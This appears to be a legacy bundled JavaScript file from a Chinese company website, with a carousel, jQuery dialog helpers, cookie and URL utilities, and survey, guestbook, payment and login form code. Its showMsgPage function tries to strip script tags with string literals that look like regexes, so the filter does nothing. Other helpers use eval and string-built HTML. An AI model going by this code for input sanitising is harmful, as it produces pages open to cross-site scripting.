var sina={$:function(objName){if(document.getElementById){return eval('document.getElementById("'+objName+'")')}else{return eval('document.all.'+objName)}},isIE:navigator.appVersion.indexOf("MSIE")!=-1?true:false,addEvent:function(l,i,I){if(l.attachEvent){l.attachEvent("on"+i,I)}else{l.addEventListener(i,I,false)}},delEvent:function(l,i,I){if(l.detachEvent){l.detachEvent("on"+i,I)}else{l.removeEventListener(i,I,false)}},readCookie:function(O){var o="",l=O+"=";if(document.cookie.length>0){var i=document.cookie.indexOf(l);if(i!=-1){i+=l.length;var I=document.cookie.indexOf(";",i);if(I==-1)I=document.cookie.length;o=unescape(document.cookie.substring(i,I))}};return o},writeCookie:function(i,l,o,c){var O="",I="";if(o!=null){O=new Date((new Date).getTime()+o*3600000);O="; expires="+O.toGMTString()};if(c!=null){I=";domain="+c};document.cookie=i+"="+escape(l)+O+I},readStyle:function(I,l){if(I.style[l]){return I.style[l]}else if(I.currentStyle){return I.currentStyle[l]}else if(document.defaultView&&document.defaultView.getComputedStyle){var i=document.defaultView.getComputedStyle(I,null);return i.getPropertyValue(l)}else{return null}}};
//滚动图片构造函数
//UI&UE Dept. mengjia
//080623
function ScrollPicleft(scrollContId,arrLeftId,arrRightId,dotListId){this.scrollContId=scrollContId;this.arrLeftId=arrLeftId;this.arrRightId=arrRightId;this.dotListId=dotListId;this.dotClassName="dotItem";this.dotOnClassName="dotItemOn";this.dotObjArr=[];this.pageWidth=0;this.frameWidth=0;this.speed=10;this.space=10;this.pageIndex=0;this.autoPlay=true;this.autoPlayTime=5;var _autoTimeObj,_scrollTimeObj,_state="ready";this.stripDiv=document.createElement("DIV");this.listDiv01=document.createElement("DIV");this.listDiv02=document.createElement("DIV");if(!ScrollPicleft.childs){ScrollPicleft.childs=[]};this.ID=ScrollPicleft.childs.length;ScrollPicleft.childs.push(this);this.initialize=function(){if(!this.scrollContId){throw new Error("必须指定scrollContId.");return};this.scrollContDiv=sina.$(this.scrollContId);if(!this.scrollContDiv){throw new Error("scrollContId不是正确的对象.(scrollContId = \""+this.scrollContId+"\")");return};this.scrollContDiv.style.width=this.frameWidth+"px";this.scrollContDiv.style.overflow="hidden";this.listDiv01.innerHTML=this.listDiv02.innerHTML=this.scrollContDiv.innerHTML;this.scrollContDiv.innerHTML="";this.scrollContDiv.appendChild(this.stripDiv);this.stripDiv.appendChild(this.listDiv01);this.stripDiv.appendChild(this.listDiv02);this.stripDiv.style.overflow="hidden";this.stripDiv.style.zoom="1";this.stripDiv.style.width="32766px";var isIE=navigator.userAgent.toUpperCase().indexOf("MSIE")==-1?false:true;if(isIE){this.listDiv01.style.styleFloat="left"; this.listDiv02.style.styleFloat="left";}else{this.listDiv01.style.cssFloat="left"; this.listDiv02.style.cssFloat="left";}sina.addEvent(this.scrollContDiv,"mouseover",Function("ScrollPicleft.childs["+this.ID+"].stop()"));sina.addEvent(this.scrollContDiv,"mouseout",Function("ScrollPicleft.childs["+this.ID+"].play()"));if(this.arrLeftId){this.arrLeftObj=sina.$(this.arrLeftId);if(this.arrLeftObj){sina.addEvent(this.arrLeftObj,"mousedown",Function("ScrollPicleft.childs["+this.ID+"].rightMouseDown()"));sina.addEvent(this.arrLeftObj,"mouseup",Function("ScrollPicleft.childs["+this.ID+"].rightEnd()"));sina.addEvent(this.arrLeftObj,"mouseout",Function("ScrollPicleft.childs["+this.ID+"].rightEnd()"))}};if(this.arrRightId){this.arrRightObj=sina.$(this.arrRightId);if(this.arrRightObj){sina.addEvent(this.arrRightObj,"mousedown",Function("ScrollPicleft.childs["+this.ID+"].leftMouseDown()"));sina.addEvent(this.arrRightObj,"mouseup",Function("ScrollPicleft.childs["+this.ID+"].leftEnd()"));sina.addEvent(this.arrRightObj,"mouseout",Function("ScrollPicleft.childs["+this.ID+"].leftEnd()"))}};if(this.dotListId){this.dotListObj=sina.$(this.dotListId);if(this.dotListObj){var pages=Math.round(this.listDiv01.offsetWidth/this.frameWidth+0.4),i,tempObj;for(i=0;i<pages;i++){tempObj=document.createElement("span");this.dotListObj.appendChild(tempObj);this.dotObjArr.push(tempObj);if(i==this.pageIndex){tempObj.className=this.dotClassName}else{tempObj.className=this.dotOnClassName};tempObj.title="第"+(i+1)+"页";sina.addEvent(tempObj,"click",Function("ScrollPicleft.childs["+this.ID+"].pageTo("+i+")"))}}};if(this.autoPlay){this.play()}};this.leftMouseDown=function(){if(_state!="ready"){return};_state="floating";_scrollTimeObj=setInterval("ScrollPicleft.childs["+this.ID+"].moveLeft()",this.speed)};this.rightMouseDown=function(){if(_state!="ready"){return};_state="floating";_scrollTimeObj=setInterval("ScrollPicleft.childs["+this.ID+"].moveRight()",this.speed)};this.moveLeft=function(){if(this.scrollContDiv.scrollLeft+this.space>=this.listDiv01.scrollWidth){this.scrollContDiv.scrollLeft=this.scrollContDiv.scrollLeft+this.space-this.listDiv01.scrollWidth}else{this.scrollContDiv.scrollLeft+=this.space};this.accountPageIndex()};this.moveRight=function(){if(this.scrollContDiv.scrollLeft-this.space<=0){this.scrollContDiv.scrollLeft=this.listDiv01.scrollWidth+this.scrollContDiv.scrollLeft-this.space}else{this.scrollContDiv.scrollLeft-=this.space};this.accountPageIndex()};this.leftEnd=function(){if(_state!="floating"){return};_state="stoping";clearInterval(_scrollTimeObj);var fill=this.pageWidth-this.scrollContDiv.scrollLeft%this.pageWidth;this.move(fill)};this.rightEnd=function(){if(_state!="floating"){return};_state="stoping";clearInterval(_scrollTimeObj);var fill=-this.scrollContDiv.scrollLeft%this.pageWidth;this.move(fill)};this.move=function(num,quick){var thisMove=num/5;if(!quick){if(thisMove>this.space){thisMove=this.space};if(thisMove<-this.space){thisMove=-this.space}};if(Math.abs(thisMove)<1&&thisMove!=0){thisMove=thisMove>=0?1:-1}else{thisMove=Math.round(thisMove)};var temp=this.scrollContDiv.scrollLeft+thisMove;if(thisMove>0){if(this.scrollContDiv.scrollLeft+thisMove>=this.listDiv01.scrollWidth){this.scrollContDiv.scrollLeft=this.scrollContDiv.scrollLeft+thisMove-this.listDiv01.scrollWidth}else{this.scrollContDiv.scrollLeft+=thisMove}}else{if(this.scrollContDiv.scrollLeft-thisMove<=0){this.scrollContDiv.scrollLeft=this.listDiv01.scrollWidth+this.scrollContDiv.scrollLeft-thisMove}else{this.scrollContDiv.scrollLeft+=thisMove}};num-=thisMove;if(Math.abs(num)==0){_state="ready";if(this.autoPlay){this.play()};this.accountPageIndex();return}else{this.accountPageIndex();setTimeout("ScrollPicleft.childs["+this.ID+"].move("+num+","+quick+")",this.speed)}};this.next=function(){if(_state!="ready"){return};_state="stoping";this.move(this.pageWidth,true)};this.play=function(){if(!this.autoPlay){return};clearInterval(_autoTimeObj);_autoTimeObj=setInterval("ScrollPicleft.childs["+this.ID+"].next()",this.autoPlayTime*1000)};this.stop=function(){clearInterval(_autoTimeObj)};this.pageTo=function(num){if(_state!="ready"){return};_state="stoping";var fill=num*this.frameWidth-this.scrollContDiv.scrollLeft;this.move(fill,true)};this.accountPageIndex=function(){this.pageIndex=Math.round(this.scrollContDiv.scrollLeft/this.frameWidth);if(this.pageIndex>Math.round(this.listDiv01.offsetWidth/this.frameWidth+0.4)-1){this.pageIndex=0};var i;for(i=0;i<this.dotObjArr.length;i++){if(i==this.pageIndex){this.dotObjArr[i].className=this.dotClassName}else{this.dotObjArr[i].className=this.dotOnClassName}}}};

/*Common.js*/
function $nsw() { } function $j(e) { return $("#" + e) } function $v(e, t) { if (t == null) { var n = $j(e).attr("value"); return n == null || n == undefined ? "" : n } return $j(e).attr("value", t) } function $tv(e) { return $.trim($v(e)) } function getChecked(e) { return $("#" + e).attr("checked") } function checkRadio(e, t) { var n; t == null ? n = $(document.body).find("input[type=radio]") : n = $j(t).find("input[type=radio]"), n.each(function (t) { var n = $(this); n.attr("checked", n.attr("value") == e) }) } function getSelectedText(e) { var t = $("#" + e + ">option"), n = ""; return t.each(function (e) { this.selected && (n = this.text) }), n } function hideDdl(e) { var t = ["select", "iframe", "applet", "object"], n; e != null ? n = $j(e) : n = $(document.body); for (var r = 0; r < t.length; ++r) n.find(t[r]).css("visibility", "hidden") } function showDdl() { var e = ["select", "iframe", "applet", "object"]; for (var t = 0; t < e.length; ++t) $(e[t]).css("visibility", "visible") } function relocation(e) { var t; typeof e.toString().toLowerCase() == "string" ? t = $j(e) : t = $(e); if (t.length == 0) return; var n = document.documentElement.scrollTop || document.body.scrollTop, r = n - t.height() / 2 + "px"; t.css({ "margin-top": r }) } function oran_msg(e, t, n, r, i, s) { window.onload = function () { $a(e, t, n, r, i, s) } } function $confirm(e, t, n) { hideDdl(); var r = "消息对话框", i = $j("mesbook1_c"); if (i.length == 0) { var s = "<div id='mesbook1_c'><div><img onclick='hideMsg()' id='mesbook1_cImgClose' src='" + SKIN_PATH + "Img/ico9_close.gif' alt='关闭' class='fr p vam' /><span id='mesbook1_cTitle'></span></div>" + "<dl class='b1'>" + "<dt><img id='mesbook1_cIcon' src='" + SKIN_PATH + "Img/message_ico_03.gif' alt='' title=''  /></dt>" + "<dd class='l_25' id='mesbook1_cMsg'></dd>" + "<dd class='b' style='visibility:hidden' id='mesbook1_cAutoClose'>此窗口<span id='mesbook1_cDelay' style='margin:0 5px;'></span>秒钟后自动关闭。</dd>" + "<dd id='mesbook1_cBtns'>" + "<input type='button' class='b15' value='确 定' />" + "<input type='button' class='b15' value='取 消' />" + "</dd>" + "</dl>" + "</div>"; $(document.body).append(s) } var i = $j("mesbook1_c"), o = $j("mesbook1_cImgClose"), u = $j("mesbook1_cIcon"), a = $j("mesbook1_cMsg"), f = $j("mesbook1_cAutoClose"), l = $j("mesbook1_cDelay"), c = $j("mesbook1_cTitle"), h = $j("mesbook1_cBtns"); c.html(r), a.html(e); var p = SKIN_PATH + "Img/ico_ques.gif"; u.attr("src", p); var d = h.find("input:eq(0)"), v = h.find("input:eq(1)"); d.removeAttr("onclick"), v.removeAttr("onclick"), t.title != null && d.val(t.title), typeof t.toDo == "string" ? d.click(function () { location.href = t.toDo }) : d.click(function () { t.toDo() }), n.title != null && v.val(n.title), typeof n.toDo == "string" ? v.click(function () { location.href = n.toDo }) : v.click(function () { n.toDo() }), o.removeAttr("onclick"), o.click(function () { hideConfirm() }), showFullBg(), setCM("mesbook1_c"), relocation("mesbook1_c"), i.fadeIn(80) } function hideConfirm() { showDdl(); var e = $j("mesbook1_c"); hideFullBg(), e.fadeOut(80) } function $a(e, t, n, r, i, s) { var o = "/Skins/Default/"; t == null && (t = 2), n == null && (n = -1), i == null && (i = "消息提示"), hideDdl(); var u = $j("mesbook1"); if (u.length == 0) { var a = "<div id='mesbook1'><div><img style='float:right' onclick='hideMsg()' id='mesbook1ImgClose' src='" + o + "Img/ico9_close.gif' alt='关闭' class='fr p vam ml5' /><span id='mesbook1Title'></span></div>" + "<dl class='b1'>" + "<dt><img id='mesbook1Icon' src='" + o + "Img/message_ico_03.gif' alt='' title='' /></dt>" + "<dd class='l_25' id='mesbook1Msg'></dd>" + "<dd class='b' style='visibility:hidden' id='mesbook1AutoClose'>此窗口<span id='mesbook1Delay' style='margin:0 5px;'></span>秒钟后自动关闭。</dd>" + "<dd id='mesbook1Btns'>" + "<input type='button' class='b15' value='关 闭' />" + "</dd>" + "</dl>" + "</div>"; $(document.body).append(a) } var u = $j("mesbook1"), f = $j("mesbook1ImgClose"), l = $j("mesbook1Icon"), c = $j("mesbook1Msg"), h = $j("mesbook1AutoClose"), p = $j("mesbook1Delay"), d = $j("mesbook1Title"), v = $j("mesbook1Btns"); d.html(i), c.html(e); var m = o + "Img/"; switch (t) { case 1: m += "ico_ok.gif"; break; case 2: m += "ico_info.gif"; break; case 3: m += "ioc_ques.gif"; break; case -1: m += "ico_error.gif"; break; default: m += "ico_normal.gif" } l.attr("src", m); var g = v.find("input"); g.removeAttr("onclick"), g.click(function () { hideMsg(), r != null && $j(r).focus(), s != null && s() }), f.removeAttr("onclick"), f.click(function () { hideMsg(), r != null && $j(r).focus(), s != null && s() }), g.focus(), showFullBg(), setCM("mesbook1"), relocation("mesbook1"), u.fadeIn(80) } function showMsgPage(e, t, n, r, i, s) { if (t == null) t = "Information"; else switch (t) { case 1: t = "Successful"; break; case 2: t = "Information"; break; case 3: t = "Question"; break; case -1: t = "Failed"; break; default: t = "Information" } n == null && (n = "/"), r == null && (r = "首页"), i == null && (i = "/"), s == null && (s = 9), e = e.replace("/<script>/g", "").replace("/</script>/g", "").replace("/</sCript>/g", ""), n = n.replace("/<script>/g", "").replace("/</script>/g", "").replace("/</sCript>/g", "").replace("http://", "").replace("https://", ""), r = r.replace("/<script>/g", "").replace("/</script>/g", "").replace("/</sCript>/g", ""), i = i.replace("/<script>/g", "").replace("/</script>/g", "").replace("/</sCript>/g", "").replace("http://", "").replace("https://", ""); var o = "/Tools/Message.aspx?result=" + t + "&btntitle=" + encodeURIComponent(r) + "&btnhref=" + encodeURIComponent(n) + "&defaulthref=" + encodeURIComponent(i) + "&delay=" + s + "&msg=" + encodeURIComponent(e); location.href = o } function hideMsg() { showDdl(); var e = $j("mesbook1"); hideFullBg(), e.fadeOut(80) } function setCM(e, t) { var n; typeof e.toString().toLowerCase() == "string" ? n = $j(e) : n = $(e), t == null && (t = 80); var r = n.height() / 2, i = n.width() / 2; n.css({ top: "50%", "margin-top": "-" + r + "px", left: "50%", "margin-left": "-" + i + "px" }), n.css({ position: "absolute", "z-index": "999" }), n.fadeIn(t) } function setCMS(e, t) { var n; typeof e.toString().toLowerCase() == "string" ? n = $j(e) : n = $(e), t == null && (t = 80); var r = n.height() / 2, i = n.width() / 2, s = document.documentElement.scrollTop; s > 100 ? n.css({ top: "50%", "margin-top": "-" + r + "px", left: "50%", "margin-left": "-" + i + "px" }) : (r = 200, n.css({ "margin-top": "-" + r + "px", left: "50%", "margin-left": "-" + i + "px" })), n.css({ position: "absolute", "z-index": "999" }), n.fadeIn(t) } function showFullBg(e, t, n, r, i, s, o) { e == null && (e = "oran_full_bg"); var u = $j(e); if (u.length == 0) { var a = "<div style='position:absolute;top:0;left:0;display:none;' id='" + e + "'></div>"; $(document.body).append(a) } n == null && (n = .75), r == null && (r = "#777"), i == null && (i = "9"), s == null && (s = 80), t == null && (t = !0); var u = $j(e), f = document.documentElement, l = f.scrollWidth, c = f.scrollHeight, h = f.clientHeight, p = f.clientWidth; c < h && (c = h), l < p && (l = p), u.css({ "z-index": i, background: r, opacity: n, filter: "progid:DXImageTransform.Microsoft.Alpha(opacity=" + n * 100 + ")" }), u.css({ height: c, width: l }), t && hideDdl(null, o), u.fadeIn(s), o != null && o() } function hideFullBg(e, t) { e == null && (e = "oran_full_bg"), t == null && (t = 80); var n = $j(e); n.fadeOut(t), showDdl() } function $closeLayer(e, t) { $j(e).fadeOut(80, function () { hideFullBg(t) }) } function limitLength(e) { var t = e.value, n = parseInt($(e).attr("max")), r = e.id, i = t.replace(/[^-?]/g, "**"), s = i.length; if (s * 1 <= n * 1) return; var o = i.substr(0, n), u = 0, a = ""; for (var f = 0; f < o.length; f++) { var l = o.substr(f, 1); l == "*" && u++ } var c = 0, h = i.substr(n * 1 - 1, 1); u % 2 == 0 ? (c = u / 2 + (n * 1 - u), a = t.substr(0, c)) : (c = (u - 1) / 2 + (n * 1 - u), a = t.substr(0, c)), alert("最大输入" + n + "个字节（相当于" + n / 2 + "个汉字）！"), document.getElementById(r).value = a; return } function $g(e) { return document.getElementById(e) } function $name(e) { return document.getElementsByName(e) } function $tag(e, t) { var n = e; return n != Object && (n = $g(e)), n.getElementsByTagName(t) } function digiKeyOnly(e) { var t = window.event ? event.keyCode : e.which; return t < 27 || t > 128 ? !0 : t >= 48 && t <= 57 ? !0 : !1 } function digiOnly(e) { e.value = e.value.replace(/[^0-9]/g, "") } function $o(e, t, n, r) { if (e == null || e == "") return; t == null && (t = "300"), n == null && (n = "300"), r == null && (r = "location=0,menubar=0,resizable=1,scrollbars=1,status=0,toolbar=0;top=0,left=0"), t && (r += ",width=" + t), n && (r += ",height=" + n), window.open(e, "", r, !1) } function emptyText(e) { var t; e == null ? t = $("body").find("input[type=text]") : t = $j(e).find("input[type=text]"); var n; e == null ? n = $("body").find("input[type=password]") : n = $j(e).find("input[type=password]"), t.each(function () { $(this).attr("value", "") }), n.each(function () { $(this).attr("value", "") }), e == null ? t = $("body").find("textarea") : t = $j(e).find("textarea"), t.each(function () { $(this).attr("value", "") }) } function $qs(e) { var t = new Object, n = location.search.substring(1), r = n.split("&"); for (var i = 0; i < r.length; ++i) { var s = r[i].indexOf("="); if (!s) continue; var o = r[i].substring(0, s), u = r[i].substring(s + 1); u = decodeURIComponent(u), t[o] = u } return t[e] == null ? "" : t[e] } function selectAll(e, t) { var n = $tag(t, "input"); for (var r = 0; r < n.length; ++r) n[r].checked = e.checked } function invertSelect(e) { var t = $tag(e, "input"); for (var n = 0; n < t.length; ++n) t[n].checked = !t[n].checked } function getPageFilename() { var e = location.pathname, t = e.lastIndexOf("/") + 1, n = e.substring(t, e.length); return n } function getRawUrl() { var e = location.href, t = e.lastIndexOf("/") + 1, n = e.substring(t, e.length); return t = n.lastIndexOf("#"), n = n.substring(0, t), n } function getIntactRawUrl() { var e = location.href, t; return t = e.lastIndexOf("#"), e = e.substring(0, t), e } function toggleArg(e, t) { var n = $$.intactRawUrl(), r = n.indexOf("?"); if (r == -1) return n + "?" + e + "=" + t; var i = n.substring(r), s = n.substring(0, r), o = new RegExp("&?" + e + "=?\\w*\\[?\\w*\\]?\\|?\\d?", "i"); return i = i.replace(o, ""), i.length == 1 ? i += e + "=" + t : i += "&" + e + "=" + t, s + i } function increase(e, t) { t == null && (t = "show"); var n = $j(e); n.animate({ height: t, width: t, opacity: t }, "fast") } function fadeToggle(e, t) { t == null && (t = "fast"), $("#" + e).is(":visible") ? $("#" + e).fadeOut(t) : $("#" + e).fadeIn(t) } function clearAllElms(e, t) { clearDdls(e, t), clearTextBoxes(e, t), clearRdos(e, t), clearChks(e, t) } function clearRdos(e, t) { t == null && (t = "tfocus"); var n = $j(e).find("input[type=radio]"); n.focus(function () { $(this).addClass(t) }), n.blur(function () { $(this).removeClass(t) }) } function clearChks(e, t) { t == null && (t = "tfocus"); var n = $j(e).find("input[type=checkbox]"); n.focus(function () { $(this).addClass(t) }), n.blur(function () { $(this).removeClass(t) }) } function clearDdls(e, t) { t == null && (t = "tfocus"); var n = $j(e).find("select"); n.focus(function () { $(this).addClass(t) }), n.blur(function () { $(this).removeClass(t) }) } function clearTextBoxes(e, t) { t == null && (t = "tfocus"); var n = $j(e).find("input[type=text]"); n.focus(function () { $(this).addClass(t) }), n.blur(function () { $(this).removeClass(t) }); var n = $j(e).find("input[type=password]"); n.focus(function () { $(this).addClass(t) }), n.blur(function () { $(this).removeClass(t) }), n = $j(e).find("textarea"), n.focus(function () { $(this).addClass(t) }), n.blur(function () { $(this).removeClass(t) }) } function addBookmark(e, t) { if (window.sidebar) try { window.sidebar.addPanel(_title, e, "") } catch (n) { alert("加入收藏失败，请使用Ctrl+D进行添加") } else if (document.all) window.external.AddFavorite(e, t); else if (window.opera && window.print) return !0 } function addBookmark() { var e = document.title, t = document.URL; try { var n = navigator.userAgent.toLowerCase(); if (window.sidebar) { if (n.indexOf("firefox") > -1 && n.match(/firefox\/([\d.]+)/)[1] == "23.0") return _this.setAttribute("title", e), !0; window.sidebar.addPanel(t, e) } else document.all && window.external ? window.external.AddFavorite(t, e) : alert("浏览器不支持该操作，尝试快捷键 Ctrl + D !") } catch (r) { alert("浏览器不支持该操作，尝试快捷键 Ctrl + D !") } return !1 } function BookMarkit() { var e = "http://" + window.location.host, t = document.title; document.all ? window.external.addFavorite(e, t) : window.sidebar && window.sidebar.addPanel(t, e, "") } function setSelectByValue(e, t) { var n = $g(e); for (var r = 0; r < n.options.length; ++r) { var i = n.options[r]; i.selected = i.value == t } } function showVerifyCode(e, t, n, r) { e == null && (e = "spVerCode"), t == null && (t = "spVerCodeMsg"), n == null && (n = "imgVerCode"), r == null && (r = "spChgVerCode"); var i = $j(e), s = $j(t), o = $j(r); i.html() == "" && (s.html("正在加载验证码..."), s.show(), i.html("<img src='/Tools/ValidCode.aspx' style='display:none;' id='" + n + "' alt='验证码' />")); var u = $j(n); u.load(function () { s.hide(), u.show(), o.show() }) } function changeVerCode(e, t) { e == null && (e = "imgVerCode"), t == null && (t = "spVerCodeMsg"); var n = $j(e), r = $j(t); r.html("正在刷新验证码...").show(), n.attr({ src: "/Tools/ValidCode.aspx?x=" + Math.random(), alt: "验证码" }), n.hide(), n.load(function () { r.hide(), n.show() }) } function showProc(e, t) { var n = $j("imgProc"); t == null && (t = !0), t ? ($(e).hide(), n.length > 0 && n.remove(), $("<img src='" + SKIN_PATH + "img/processing.gif' id='imgProc' alt='正在处理' />").insertAfter(e)) : ($(e).show(), n.remove()) } function enlarge(e, t) { e == null && (e = !0), t == null && (t = "Content"); var n = $j(t), r = parseInt(n.css("font-size")), i = e ? r * 1.2 : r / 1.2; n.css("font-size", i + "px") } function altRow(e, t, n, r) { var i = $tag(t, "tr"); for (var s = e; s < i.length; ++s) { var o; s % 2 == 0 ? o = r : o = n; if (typeof o == "object") for (var u in o) i[s].style[u] = o[u]; else i[s].className = o } } function getCheckedVal(e, t) { t == null && (t = -1); var n = $j(e).find("input:checked"), r = "", i = !1; return n.each(function (e) { e > t && (i && (r += ","), r += $(this).val(), i = !0) }), r } function checkAll(e, t) { var n = $j(t).find("input[type=checkbox]"); n.each(function (t) { this.checked = e.checked }) } function GetSearchURL(e, t) { t == null && (t = getIntactRawUrl()); var n = e.split("|"); for (var r = 0; r < n.length; r++) { var i = n[r].split(","), s, o = document.getElementById(i[0]); i.length == 2 ? s = i[1] : s = i[0]; if (o != null) { var u = o.value; u == "请输入关键词搜索" && (u = ""), u != null && (t += "&" + s + "=" + encodeURIComponent(u)) } } return t } function SearchObjectByGet(e, t, n) { n == null && (n = !1); var r = GetSearchURL(e, t); if (n) return r; window.location.href = r } function SearchObjects(e, t) { if (e == "请填写关键词" || e == "请输入关键词") { $a("您还没有输入关键词，请填写后查询。"); return } if (t == "product") { var n = "/Search/Index.aspx?objtype=product&kwd=" + escape(e); window.location.href = n } else { var n = "/Search/News.aspx?objtype=news&kwd=" + escape(e); window.location.href = n } } function GoToURL(e, t) { var n; n = SetURLField(n, e, t), location.href = n } function GoToURLByGet(e, t) { var n; n = location.href, n = SetURLField(n, "page", "1"), n = SetURLField(n, e, t) } function SetURLField(e, t, n) { var r; r = e.indexOf("?"); if (r == -1) e += "?" + t + "=" + n; else { var i = t + "=", s = e.indexOf(i); s != -1 ? (s += i.length, end = e.indexOf("&", s), end == -1 ? e = e.substring(0, s) + n : e = e.substring(0, s) + n + e.substring(end)) : e = e + "&" + t + "=" + n } return e } function readURLParameter(e) { var t = e + "=", n = "", r = location.href, i = r.indexOf(t); return i != -1 && (i += t.length, end = r.indexOf("&", i), end == -1 ? n = r.substring(i) : n = r.substring(i, end)), n } function focusToRemoveText(e) { var t = $(e), n = t.attr("hadfocused") == "1"; n || (t.val(""), t.attr("hadfocused", "1")) } function SUR_ShowTable(e) { var t = "", n; switch (e.SelectionMode) { case 1: n = "radio"; break; case 2: n = "checkbox" } switch (e.ShowMode) { case 1: t = '<div class="survey_1" style="width:' + e.Width + 'px;">' + '<div class="sur_tit" style="width:' + (e.Width - 2) + 'px;">' + e.Title + "</div>" + '<table class="sur_tab" id="SUR_itemTab_' + e.SubjectId + '">'; for (var r = 0; r < e.Items.length; ++r) { var i = e.Items[r], s = "SUR_item_" + e.SubjectId + r; t += '<tr><td><input name="SUR_item' + e.SubjectId + '" type="' + n + '" value="' + i.id + '" id="' + s + '" /></td>' + '<td><label for="' + s + '">' + i.title + "</label></td>" + "</tr>" } t += '</table><div class="bot_btn2"><input type="button" value="提交" class="b15" onclick="SUR_senddata(this,' + e.ObjectName + ')" />' + '<input type="button" onclick="window.open(\'/tools/survey.aspx?oid=' + e.SubjectId + '\')" value="查看" class="b16" />' + "</div>" + "</div>" } document.write(t) } function SUR_senddata(e, t) { var n = "SUR_post_msg_" + t.SubjectId, r = "<span id='" + n + "'>正在提交,请稍后...</span>", i = "/ajax.ashx?action=Survey&t=" + Math.random(), s = getCheckedVal("SUR_itemTab_" + t.SubjectId); if (s == null || s.length == 0) { $a("您至少需要选中一个投票项。"); return } $(e).after(r).hide(), $.post(i, { _SUR_SubjectID: t.SubjectId, _CheckedItems: s }, function (r) { var i = gav(r, "state"), s = gav(r, "msg"); i == "1" ? $confirm("投票成功，感谢您的参与。", { title: "确定", toDo: function () { hideConfirm() } }, { title: "查看结果", toDo: function () { window.open("/tools/survey.aspx?oid=" + t.SubjectId), hideConfirm() } }) : $a(s), $j(n).remove(), $(e).show() }) } function LEW_ShowTable() { var e = '<div class="reports" id="LEAVEWORD_cntr" style="margin:0 auto 10px auto;"><h1>留言</h1><table id="LEAVEWORD_tab"><tr><th>* 标题：</th><td><input type="text" size="40" id="LEAVEWORD_txtTitle" /></td></tr><tr><th>* 联系人：</th><td><input type="text" size="10" id="LEAVEWORD_txtContact" /></td></tr><tr><th>联系电话：</th><td><input type="text" size="30" id="LEAVEWORD_txtTel" /></td></tr><tr><th>手机号码：</th><td><input type="text" size="30" id="LEAVEWORD_txtMobile" /></td></tr><tr><th>* 电子邮箱地址：</th><td><input type="text" size="30" id="LEAVEWORD_txtEmail" /></td></tr><tr><th>* 留言分类：</th><td id="LEAVEWORD_tdCats"></td></tr><tr><th>留言内容：</th><td><textarea style="width:230px;height:80px;" id="LEAVEWORD_txtShortDesc"></textarea></td></tr><tr><th>&nbsp;</th><td><input type="button"  value="提交" class="b15" onclick="sendLeaveword(this)" /> </td></tr></table></div>'; document.write(e), fillLeavewordCategories() } function PAY_ShowTable() { var e = '<div class="reports" id="DIR_PAY_cntr" style="margin:0 auto 10px auto;"><h1>付款</h1><table id="DIR_PAY_tab" style="background:url(' + SKIN_PATH + 'img/Pay_ico.gif) no-repeat right top;width:400px;">' + "<tr>" + "<tr>" + "<th>* 付款方式：</th>" + '<td><select id="DIR_PAY_ddlPayment"><option value="">请选择</option>' + '<option value="alipay">支付宝</option>' + '<option value="99bill">快钱</option>' + "</select>" + "</td>" + "</tr>" + "<th>* 付款人：</th>" + '<td><input type="text" size="20" id="DIR_PAY_txtPayer" /></td>' + "</tr>" + "<tr>" + "<th>* 电子邮箱地址：</th>" + '<td><input type="text" size="20" id="DIR_PAY_txtEmail" /></td>' + "</tr>" + "<tr>" + "<th>联系电话：</th>" + '<td><input type="text" size="20" id="DIR_PAY_txtTel" /></td>' + "</tr>" + "<tr>" + "<th>手机号码：</th>" + '<td><input type="text" size="20" id="DIR_PAY_txtMobile" /></td>' + "</tr>" + "<tr>" + "<th>我公司业务员姓名：</th>" + '<td><input type="text" size="20" id="DIR_PAY_txtSalesManName" /></td>' + "</tr>" + "<tr>" + "<th>* 付款金额：</th>" + '<td><input type="text" size="10" id="DIR_PAY_txtMoney" /></td>' + "</tr>" + "<tr>" + "<th>* 款项用途：</th>" + '<td><input type="text" size="40" id="DIR_PAY_txtUse" /></td>' + "</tr>" + "<tr>" + "<th>&nbsp;</th>" + "<td>" + '<input type="button"  value="提交" class="b15" onclick="directPay(this)" /> ' + "</td>" + "</tr>" + "</table>" + "</div>"; document.write(e) } function LoginCheck(e, t) { var n = window.location; if (e == undefined || e.length == 0) { $a("请输入用户名", "错误提示", "txtUsername"); return } if (t == undefined || t.length == 0) { $a("请输入密码", "错误提示", "txtPassword"); return } $.post("/ajax.ashx?action=logincheck&t=" + Math.random(), { username: e, password: t }, function (e) { gav(e, "state") == "1" ? ($a(gav(e, "msg")), window.location.href = n) : $a(gav(e, "msg")) }) } function xuanze() { var e = document.getElementById("seachkeywords").value; e == "请输入关键词搜索" && (e = ""), window.location.href = "/Search/Index.aspx?objtype=product&kwd=" + e } function ChangeFontSize(e, t) { $(e).addClass("cur").siblings("a").removeClass("cur"), $j("cntrBody").css("font-size", t).find("*").css("font-size", t) } function getUrlParms() { var e = new Object, t = location.search.substring(1), n = t.split("&"); for (var r = 0; r < n.length; r++) { var i = n[r].indexOf("="); if (i == -1) continue; var s = n[r].substring(0, i), o = n[r].substring(i + 1); e[s] = unescape(o) } return e } var PTN_EMAIL = /\w+([-+.']\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*/, PTN_FLOAT = /\d+(\.\d+)?/; $(function () { $(window).resize(function () { relocation("mesbook1"), relocation("mesbook1_c") }), $(window).scroll(function () { relocation("mesbook1"), relocation("mesbook1_c") }) }), $cookie = function (e, t, n) { if (t == null && n == null) { var r = e + "="; return begin = document.cookie.indexOf(r), begin != -1 ? (begin += r.length, end = document.cookie.indexOf(";", begin), end == -1 && (end = document.cookie.length), document.cookie.substring(begin, end)) : null } if (typeof t == "boolean") $cookie(e, "", -999999); else { n == null && (n = 99864e5); var i = new Date, s = new Date, o = n; s.setTime(i.getTime() + o), document.cookie = e + "=" + t + ";expires=" + s.toGMTString() } }, $(function () { $("#seachkeywords").val("请输入关键词搜索").css({ color: "#666" }), $("#seachkeywords").click(function () { $(this).val("").css({ color: "#000" }) }).blur(function () { $.trim($(this).val()) == "" && $(this).val("请输入关键词搜索").css({ color: "#666" }) }) })

$(function () {
    $(".nav ul li .erj").parent().hover(function () {
        $(this).addClass("hcur");
    }, function () {
        $(this).removeClass("hcur");
    });
});

/*inc.js*/
